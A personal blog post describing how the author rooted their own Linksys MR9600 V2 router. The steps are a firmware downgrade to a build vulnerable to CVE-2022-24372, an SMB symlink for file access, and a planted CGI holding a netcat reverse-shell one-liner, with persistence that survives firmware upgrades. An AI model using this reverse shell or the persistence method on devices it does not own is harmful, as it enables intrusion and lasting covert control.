DO NOT BUY IT!!
You cannot install OpenWRT on it and its firmware is highly customized.
TL; DR;
- BACKUP, BACKUP and BACKUP
- Downgrade firmware to 2.0.3 (link is listed below)
- Exploit CVE-2022-24372
- Create a revershell CGI in
/var/config/cache - Trigger revershell by access
http://ip:port/cache/reverse.cgi - Post-exploit: Upgrade firmware, Entware & more
Overview of MR9600 V2
- Hardware: BCM4908 + 2 * BCM43684
- Software: Kernel 4.1.51 aarch64
The router itself is okay to me. SInce I am having Homekit solution in my home, Linksys can provide more security and privacy protection. Compare to AXE6600, AX6000 does not have Wi-Fi 6E capability (though BCM43684 is a Wi-Fi 6E chip) and 5-Gig WAN port. However, considering the over $100 price gap, AX6000 is a more reasonable choice for me currently.
As BCM does not open source their drivers, there’s no way for us to install OpenWRT on it, and clearly there’s no one trying to do these sort of things. For me, I just wanna change some configurations of the router, like search domain, management SSL certificate, etc. Therefore, a SSH server is enough for me to manage many things on the router, which is also my goal of hacking it.
Exploit
BACKUP
No more words needed to explain here. Take the risks of data/config loss or simply bricking your router if you don’t wanna backup it.
Downgrade
The vulnerability described in CVE-2022-24372 requires a vulnerable firmware (below 2.0.5). Thankfully, someone archived a version of 2.0.3 in WebArchive (link). And more luckly, Linksys did not remove the outdated firmware so that we can directly obtain it from official: (https://downloads.linksys.com/support/assets/firmware/FW_MR9600_2.0.3.203768_prod.img). Do NOT directly click it, copy and paste the link to download the firmware.

After that, you need to manually downgrade the firmware. LInksys has hidden the manual firmware upgrade entrance by a CSS class, we can simply remove class showForLinksysRouters to make manual upgrade visible. Just click choose file and upload the firmware to downgrade to the vulnerable version.
Exploit
The detailed exploit method can be refered here.
For a short guide:
- Prepare a thumb drive and format it to NTFS filesystem, create a symbol link to root directory
- Insert the thumb drive to the router and enable SMB in web configuration
- Mount SMB in your host
Getshell
At this point, we have obtained arbitrary file read/write permission on the router, however, it’s far than feasible to fully control the router, we need a root shell! Unfortunately, the rootfs is mounted readonly, that we cannot change binary or scripts (as well as web cgi scripts). The crontab are writable, but cannot trigger for some reason. After a couple of searching, I found a writable directory can be accessed by web (cgi): /www/cache. In fact, this directory is a sym link to /var/config/cache (/tmp/var/config/cache). The rest of the exploit is clear and straight forward: create a (malicious) cgi file and grant executable permission, and access it from web to trigger the code.
For a example, I put a reverse shell in it. You can put some shell scripts as well if you want.
#!/bin/sh
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc <ip> <port> >/tmp/f
And finally trigger it by access https://ip:port/cache/reverse.cgi. Note that you need give credentials of your router to access it (Basic Auth), the username is admin, password is same as your web UI management password.
Post-exploit
Upgrade Firmware
THIS FIRMWARE IS VULNERABLE! MAKE SURE UPGRADE IT!
As we already know it’s vulnerable, we definitely want to upgrade to the latest one to patch this. Fortunately, the directory /www/cache is not a memory-based or firmware-related directory. As such, upgrade firmware won’t overwrite the exploit cgi scripts. You can directly upgrade the firmware though the web UI or the “smart” app. After upgrade, we can still access the cgi scripts to obtain the shell.
Entware
How could a firmware running without SSH server? For the remote management reason, I choose Entware to manage a sub-environment for management. As we know the Entware needs /opt directory for operation, and by default in this firmware it’s sym linked to /tmp/opt, which is a memory-based file system. If you don’t care the data loss after router reboots, or you never shutdown or reboot your router, you can simply create a directory in /tmp: mkdir -p /tmp/opt and proceed general Entware installation.
But nobody wants data loss after powers down right? We need to remount the root filesystem to read/write, and change the target /opt is linking to.
# remount rw
mount -o remount,rw /
# remove old link
rm -rf /opt
# create opt dir
mkdir -p /var/config/opt
# create new link
ln -s /var/config/opt /opt
# remount ro
mount -o remount,ro /
Like we disscused before, the /var/config directory is not a memory-based or firmware-related directory, which means this directory will keep persist whenever you meet power shortage or automatic firmware upgrade.
The rest of the procedures are standard maintenance, use your imagination and enjoy!
发表评论
沙发空缺中,还不快抢~